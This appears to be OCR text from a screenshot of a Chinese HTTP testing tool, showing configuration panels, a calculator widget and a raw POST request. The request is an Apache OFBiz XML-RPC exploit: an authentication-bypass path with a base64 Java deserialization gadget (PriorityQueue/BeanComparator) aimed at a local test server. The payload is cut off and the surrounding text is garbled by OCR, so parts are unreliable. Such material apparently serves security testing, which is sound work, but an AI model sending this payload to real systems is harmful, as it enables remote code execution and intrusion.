 高级配置
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重 置
并发配置 重 置
重试配置 重 置
重定向配置 重 置
DNS配置 重 置
匹配器 0 重 置 添加/调试
数据提取器 0 重 置 添加/调试
设置变量 重 置 预 览 添加
变量0
变量名
变量值
发送请求 强制 HTTPS 分享 / 导入 历史
Request 数据包扫描 热加载 构造请求
1 POST /webtools/control/xmlrpc/;/?USERNAME=&PASSWORD=s&
requirePasswordChange=Y HTTP/1.1
2 Host ? : 127.0.0.1:8443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/
image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;
q=0.3,en;q=0.2
6 DNT: 1
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/xml
10 Content-Length auto : 181
11
12 <?xml version="1.0"?>
13 <methodCall>
14 <methodName>ProjectDiscovery</methodName>
15 <params>
16 <param>
17 <value>
18 <struct>
19 <member>
20 <name>test</name>
21 <value>
22 <serializable xmlns="http://ws.apache.org
namespaces/extensions">
23 rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1Z
wACSQAEc2l6ZUwACmNvbXBhcmF0b3J0ABZMamF2YS
BhcmF0b3I7eHAAAAACc3IAK29yZy5hcGFjaGUuY29
udXRpbHMuQmVhbkNvbXBhcmF0b3LjoYjqcyKkSAIAAkwACmNvbXBh
Responses 0bytes / 0ms 详 情
端（代理）异常
p 127.0.0.1:55613-
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =